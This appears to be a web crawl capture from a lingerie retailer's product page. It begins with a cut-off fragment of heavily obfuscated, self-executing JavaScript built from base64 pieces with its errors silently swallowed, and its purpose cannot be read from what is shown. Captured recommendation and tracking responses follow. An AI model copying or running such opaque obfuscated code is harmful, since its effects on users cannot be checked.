sWzB4MiwweDYzXSxbMHgxLDB4NmZdLFs'+'weDAsMHg2NF0pO2lmKHcpcmV0dXJuIHc9'+'c1thMSgweDRkMCwnJW9UcicpXShoLHcsM'+'Hg4LFsweDcsMHg2ZV0sWzB4NCwweDc0XS'+'xbMHgyLDB4')+(_0x2295657s(0x1c8)+'SgweDI0ZCwnd2JuVScpXShoLHcsMHg0LF'+'sweDMsMHg2Nl0sWzB4MiwweDY1XSk7fSg'+'pKSk7fSwhKG09ZFtKKDB4MTYwLCd3Ym5V'+'JyldKG0sd2luZG93KSl8fChtPWRbSigwe'+'DUyOSwnQThQNScpXShoLG0sMHgxMCxbMH'+_0x2295657s(0x1e3)+_0x2295657s(0x181)+_0x2295657s(0x24f)+_0x2295657s(0x17b)+'doI3dwJyldKG0saltKKDB4NDI3LCdeJXB'+'vJykrJ2NlJ10oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x2275010.slice(_0x2275010.indexOf("{") + 1, _0x2275010.lastIndexOf("}"))})())),d[a0(0xbd9,'4&U3')])));}catch(w){}}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1768565207791&_device=mac&userId=&cookieId=beTUu5oc3QKVa55ET6nkujEmYb&emailId=&anchors=id%3A%3ALACE-TOP-FISHNET-HOLD-UP%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22beTUu5oc3QKVa55ET6nkujEmYb%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22LACE-TOP-FISHNET-HOLD-UP%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 88
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"26af8cff-e631-474a-94e3-74b7ef8a7369"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=beTUu5oc3QKVa55ET6nkujEmYb&userId=&emailId=&product=id%3A%3ALACE-TOP-FISHNET-HOLD-UP%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fspecial-offers%2Foffers-buy-one-get-one-stockings%2Flace-top-fishnet-hold-up%2FLACE-TOP-FISHNET-HOLD-UP.html%3Fdwvar_LACE-TOP-FISHNET-HOLD-UP_color%3DRed&ls=true&_=1768565207775&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22beTUu5oc3QKVa55ET6nkujEmYb%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22LACE-TOP-FISHNET-HOLD-UP%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fspecial-offers%2Foffers-buy-one-get-one-stockings%2Flace-top-fishnet-hold-up%2FLACE-TOP-FISHNET-HOLD-UP.html%3Fdwvar_LACE-TOP-FISHNET-HOLD-UP_color%3DRed%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768565207775%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 380
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"beTUu5oc3QKVa55ET6nkujEmYb","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%22LACE-TOP-FISHNET-HOLD-UP%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1768565207778&_device=mac&userId=&cookieId=beTUu5oc3QKVa55ET6nkujEmYb&emailId=&anchors=id%3A%3ALACE-TOP-FISHNET-HOLD-UP%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m&slotConfigId=Variant%20A%20-%202023-02-09%2015%3A40%3A32&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22beTUu5oc3QKVa55ET6nkujEmYb%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22LACE-TOP-FISHNET-HOLD-UP%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m%22%2C%22slotConfigId%22%3A%22Variant%20A%20-%202023-02-09%2015%3A40%3A32%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 829
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[{"id":"UNWRAP-ME-LINGERIE-BABYDOLL","product_name":"Unwrap Me Babydoll","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9aa55067/images/2002006/2002006_NZ_1.jpg","product_url":"https://www.annsummers.com/nightwear/nightwear-category-chemises-babydolls/unwrap-me-babydoll/UNWRAP-ME-LINGERIE-BABYDOLL.html"},{"id":"16563","product_name":"Monogamy Couples Board Game","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw61c0ed75/images/08GABGAS1015037/08GABGAS1015037_Z_1.jpg","product_url":"https://www.annsummers.com/edits/edits-life-is-foreplay/monogamy-couples-board-game/16563.html"},{"id":"LACE-TOP-GLOSSY-HOLD-UP-NEW","product_name":"Lace Top Glossy Hold Ups","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw415d001d/images/2008943/lacetopglossyholdups-black-all--2008943-back-.jpg","product_url":"https://www.annsummers.com/stockings/stockings-shop-by-category-hold-ups/lace-top-glossy-hold-ups/LACE-TOP-GLOSSY-HOLD-UP-NEW.html"},{"id":"ADORATION-CHEMISE","product_name":"Adoration Chemise","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc0a65e73/images/2006905/2006905_Z.jpg","product_url":"https://www.annsummers.com/nightwear/nightwear-category-chemises-babydolls/adoration-chemise/ADORATION-CHEMISE.html"},{"id":"THE-AMBITION-CROTCH","product_name":"The Ambition Crotchless Bodystocking","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw079bc696/images/2002296/theambitioncrotchlessbodystocking-black-all--2002296-detail-.jpg","product_url":"https://www.annsummers.com/erotic/erotic-bodystockings/the-ambition-crotchless-bodystocking/THE-AMBITION-CROTCH.html"},{"id":"SECRETARY-OUTFIT","product_name":"Sexy Secretary Outfit","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf8b39812/images/1006572/sexysecretaryns-black-all--1006572-detail.jpg","product_url":"https://www.annsummers.com/fancy-dress/fancy-dress-shop-by-category-fancy-dress/sexy-secretary-outfit/SECRETARY-OUTFIT.html"},{"id":"DOMINATING-BODYSTOCKING","product_name":"Dominating Jumpsuit","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9a810a5a/images/2008756/dominatingjumpsuit-tomato-all--2008756-back-_1_.jpg","product_url":"https://www.annsummers.com/erotic/erotic-bodystockings/dominating-jumpsuit/DOMINATING-BODYSTOCKING.html"}],"recoUUID":"55ec4a14-9310-44dc-91df-f73b65f7de52"}});